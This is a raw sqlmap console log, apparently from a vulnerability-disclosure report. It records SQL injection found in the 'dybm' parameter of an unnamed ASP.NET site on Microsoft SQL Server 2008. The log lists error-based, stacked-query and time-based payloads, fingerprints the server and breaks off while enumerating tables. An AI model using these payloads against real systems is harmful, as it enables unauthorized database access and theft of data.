 [16:45:54] [INFO] testing connection to the target URL
[16:45:55] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: dybm (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: dybm=1' AND 5485=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(113)+
CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (5485=5485) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(120)+CHAR(106)+CHAR(98)+CHAR(113))) AND 'ZhGo'='ZhGo
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: dybm=1';WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: dybm=1' WAITFOR DELAY '0:0:5'--
---
[16:45:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2008
[16:45:55] [INFO] fetching tables for database: